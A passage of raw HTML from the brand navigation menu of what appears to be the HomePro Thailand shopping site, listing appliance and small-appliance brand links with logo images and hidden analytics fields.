												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/APP" class="l1-link APP">
												<span>เครื่องใช้ไฟฟ้า</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/APP?b=LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4272920" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272920" value="LG"/>
																		<input type="hidden" class="gtmImage-4272920" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4272922" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272922" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4272922" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4272919" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272919" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4272919" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hitachi_200x200.png')" data-l1="HITACHI" data-value="4272924" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272924" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4272924" value="https://static.homepro.co.th/brandimage/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4272921" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272921" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4272921" value="https://static.homepro.co.th/brandimage/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272923" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272923" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272923" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CARRIER" data-name="CARRIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/carrier_200x200.png')" data-l1="CARRIER" data-value="4272925" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272925" value="CARRIER"/>
																		<input type="hidden" class="gtmImage-4272925" value="https://static.homepro.co.th/campaign/_default/carrier_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DAIKIN" data-name="DAIKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DAIKIN_200x200.png')" data-l1="DAIKIN" data-value="4753720" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753720" value="DAIKIN"/>
																		<input type="hidden" class="gtmImage-4753720" value="https://static.homepro.co.th/campaign/_default/DAIKIN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosch_APP" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bosch_200x200.png')" data-l1="BOSCH" data-value="4428285" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428285" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4428285" value="https://static.homepro.co.th/campaign/_default/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/app?b=sharp" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.png')" data-l1="SHARP" data-value="4753721" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753721" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4753721" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753723" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753723" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753723" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tcl_200x200.png')" data-l1="TCL" data-value="4753724" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753724" value="TCL"/>
																		<input type="hidden" class="gtmImage-4753724" value="https://static.homepro.co.th/campaign/_default/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HISENSE" data-name="HISENSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HISENSE_200x200.png')" data-l1="HISENSE" data-value="4753725" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753725" value="HISENSE"/>
																		<input type="hidden" class="gtmImage-4753725" value="https://static.homepro.co.th/campaign/_default/HISENSE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/app?b=BEKO" data-name="BEKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BEKO_200x200.png')" data-l1="BEKO" data-value="4753726" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753726" value="BEKO"/>
																		<input type="hidden" class="gtmImage-4753726" value="https://static.homepro.co.th/campaign/_default/BEKO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4753727" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753727" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4753727" value="https://static.homepro.co.th/campaign/_default/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHIRLPOOL" data-name="WHIRLPOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/WHIRLPOOL_200x200.png')" data-l1="WHIRLPOOL" data-value="4753728" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753728" value="WHIRLPOOL"/>
																		<input type="hidden" class="gtmImage-4753728" value="https://static.homepro.co.th/campaign/_default/WHIRLPOOL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4428287" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428287" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4428287" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASTINA" data-name="ASTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png')" data-l1="ASTINA" data-value="4428288" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428288" value="ASTINA"/>
																		<input type="hidden" class="gtmImage-4428288" value="https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Sonar" data-name="Sonar" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sonar_200x200.jpg')" data-l1="Sonar" data-value="4821975" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821975" value="Sonar"/>
																		<input type="hidden" class="gtmImage-4821975" value="https://static.homepro.co.th/campaign/_default/sonar_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Aconatic" data-name="Aconatic" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aconatic_200x200.png')" data-l1="Aconatic" data-value="4821976" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821976" value="Aconatic"/>
																		<input type="hidden" class="gtmImage-4821976" value="https://static.homepro.co.th/campaign/_default/Aconatic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/goodwill" data-name="Goodwill Distribution" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/goodwill_200x200.png')" data-l1="Goodwill Distribution" data-value="4821977" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821977" value="Goodwill Distribution"/>
																		<input type="hidden" class="gtmImage-4821977" value="https://static.homepro.co.th/campaign/_default/goodwill_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/WORLDTECH" data-name="Worldtech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/worldtech.png')" data-l1="Worldtech" data-value="5377524" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377524" value="Goodwill Distribution"/>
																		<input type="hidden" class="gtmImage-5377524" value="https://static.homepro.co.th/shopbybrand/20250512/worldtech.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Mideathailand" data-name="Midea" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Midea_200x200.png')" data-l1="Midea" data-value="5008635" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008635" value="Midea"/>
																		<input type="hidden" class="gtmImage-5008635" value="https://static.homepro.co.th/campaign/_default/Midea_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mitsubishi_heavy_d" data-name="Mitsu Heavy Duty" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo_Mitsubishi_HeavyDuty_200x200.jpg')" data-l1="Mitsu Heavy Duty" data-value="6591462" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6591462" value="Mitsu Heavy Duty"/>
																		<input type="hidden" class="gtmImage-6591462" value="https://static.homepro.co.th/campaign/_default/Logo_Mitsubishi_HeavyDuty_200x200.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SMA" class="l1-link SMA">
												<span>เครื่องใช้ไฟฟ้าขนาดเล็ก</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/HATARI" data-name="HATARI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HATARI_LOGO_200x200.png')" data-l1="HATARI" data-value="4499556" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499556" value="HATARI"/>
																		<input type="hidden" class="gtmImage-4499556" value="https://static.homepro.co.th/campaign/_default/HATARI_LOGO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_APPLIANCES" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4499557" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499557" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4499557" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4438332" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438332" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4438332" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSDA" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips_200x200.png')" data-l1="PHILIPS" data-value="4438335" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438335" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4438335" value="https://static.homepro.co.th/brandimage/philips_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Tefal" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tefal.png')" data-l1="TEFAL" data-value="4499558" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499558" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-4499558" value="https://static.homepro.co.th/campaign/_default/tefal.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SA_MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4499559" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499559" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4499559" value="https://static.homepro.co.th/campaign/_default/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/masterkool" data-name="MASTERKOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MASTERKOOL_200X200.png')" data-l1="MASTERKOOL" data-value="4499560" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499560" value="MASTERKOOL"/>
																		<input type="hidden" class="gtmImage-4499560" value="https://static.homepro.co.th/campaign/_default/MASTERKOOL_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SA_SAMSUNG" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4438330" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438330" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4438330" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DYSON" data-name="DYSON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Dyson-Logo.png')" data-l1="DYSON" data-value="4438336" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438336" value="DYSON"/>
																		<input type="hidden" class="gtmImage-4438336" value="https://static.homepro.co.th/campaign/_default/Dyson-Logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4438337" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438337" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4438337" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hitachi_200x200.png')" data-l1="HITACHI" data-value="4503907" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503907" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4503907" value="https://static.homepro.co.th/campaign/_default/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASTINA" data-name="ASTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png')" data-l1="ASTINA" data-value="4438338" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438338" value="ASTINA"/>
																		<input type="hidden" class="gtmImage-4438338" value="https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRIS%20OHYAMA" data-name="IRIS OHYAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/IRIS_OHYAMA_200x200.png')" data-l1="IRIS OHYAMA" data-value="4503910" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503910" value="IRIS OHYAMA"/>
																		<input type="hidden" class="gtmImage-4503910" value="https://static.homepro.co.th/campaign/_default/IRIS_OHYAMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.jpg')" data-l1="SHARP" data-value="4503911" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503911" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4503911" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NESPRESSO" data-name="NESPRESSO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NESPRESSO_200X200.png')" data-l1="NESPRESSO" data-value="4503912" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503912" value="NESPRESSO"/>
																		<input type="hidden" class="gtmImage-4503912" value="https://static.homepro.co.th/campaign/_default/NESPRESSO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/M-TECH" data-name="M-TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/M-TECH_200X200.png')" data-l1="M-TECH" data-value="4503913" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503913" value="M-TECH"/>
																		<input type="hidden" class="gtmImage-4503913" value="https://static.homepro.co.th/campaign/_default/M-TECH_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOCKNLOCK" data-name="LOCKNLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/locknlock_200x200.png')" data-l1="LOCKNLOCK" data-value="4503914" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503914" value="LOCKNLOCK"/>
																		<input type="hidden" class="gtmImage-4503914" value="https://static.homepro.co.th/campaign/_default/locknlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SIMPLUS" data-name="SIMPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SIMPlus_200x200.png')" data-l1="SIMPLUS" data-value="4503915" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503915" value="SIMPLUS"/>
																		<input type="hidden" class="gtmImage-4503915" value="https://static.homepro.co.th/campaign/_default/SIMPlus_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/XIAOMI?ca=SMA" data-name="XIAOMI " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="XIAOMI " data-value="4821929" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821929" value="XIAOMI "/>
																		<input type="hidden" class="gtmImage-4821929" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LG?ca=SMA03" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/lg_200x200.png')" data-l1="LG" data-value="4821948" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821948" value="LG"/>
																		<input type="hidden" class="gtmImage-4821948" value="https://static.homepro.co.th/campaign/_default/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX?ca=SMA" data-name="MEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png')" data-l1="MEX" data-value="4821949" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821949" value="MEX"/>
																		<input type="hidden" class="gtmImage-4821949" value="https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE?ca=SMA" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hafele_200x200.png')" data-l1="HAFELE" data-value="4821950" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821950" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4821950" value="https://static.homepro.co.th/campaign/_default/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JISULIFE" data-name="JISULIFE " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Jisulife_200x200.png')" data-l1="JISULIFE " data-value="4821951" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821951" value="JISULIFE "/>
																		<input type="hidden" class="gtmImage-4821951" value="https://static.homepro.co.th/campaign/_default/Jisulife_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/SMA?s=12&size=100&b=PANASONIC&cst=0&pmin" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4821952" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821952" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4821952" value="https://static.homepro.co.th/campaign/_default/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DELONGHI" data-name="DELONGHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210909_delonghi_200x200.png')" data-l1="DELONGHI" data-value="4821953" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821953" value="DELONGHI"/>
																		<input type="hidden" class="gtmImage-4821953" value="https://static.homepro.co.th/campaign/_default/20210909_delonghi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MINIMEX" data-name="MINIMEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MINIMEX_200X200.png')" data-l1="MINIMEX" data-value="4821966" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821966" value="MINIMEX"/>
																		<input type="hidden" class="gtmImage-4821966" value="https://static.homepro.co.th/campaign/_default/MINIMEX_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosch_APP?ca=SMA" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bosch_200x200.png')" data-l1="BOSCH" data-value="4821970" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821970" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4821970" value="https://static.homepro.co.th/campaign/_default/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIKO" data-name="AIKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/AIKO_200X200.png')" data-l1="AIKO" data-value="4880902" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880902" value="AIKO"/>
																		<input type="hidden" class="gtmImage-4880902" value="https://static.homepro.co.th/campaign/_default/AIKO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LESASHA" data-name="LESASHA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220207_lesasha_200x200.png')" data-l1="LESASHA" data-value="4880903" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880903" value="LESASHA"/>
																		<input type="hidden" class="gtmImage-4880903" value="https://static.homepro.co.th/campaign/_default/20220207_lesasha_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BWELL?ca=SMA" data-name="BWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BWELL_200X200.png')" data-l1="BWELL" data-value="4880904" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880904" value="BWELL"/>
																		<input type="hidden" class="gtmImage-4880904" value="https://static.homepro.co.th/campaign/_default/BWELL_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GAABOR" data-name="GAABOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GAABOR_200x200.png')" data-l1="GAABOR" data-value="4880905" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880905" value="GAABOR"/>
																		<input type="hidden" class="gtmImage-4880905" value="https://static.homepro.co.th/campaign/_default/GAABOR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BABYLISS" data-name="BABYLISS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Babyliss_200x200.png')" data-l1="BABYLISS" data-value="4880906" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880906" value="BABYLISS"/>
																		<input type="hidden" class="gtmImage-4880906" value="https://static.homepro.co.th/campaign/_default/Babyliss_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIRGLE" data-name="AIRGLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Airgle_200x200.png')" data-l1="AIRGLE" data-value="4880908" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880908" value="AIRGLE"/>
																		<input type="hidden" class="gtmImage-4880908" value="https://static.homepro.co.th/campaign/_default/Airgle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NIKITO" data-name="NIKITO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NIKITO-B-_200X200.png')" data-l1="NIKITO" data-value="4880909" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880909" value="NIKITO"/>
																		<input type="hidden" class="gtmImage-4880909" value="https://static.homepro.co.th/campaign/_default/NIKITO-B-_200X200.png"/>
																	</div>
																</div>
															</a>
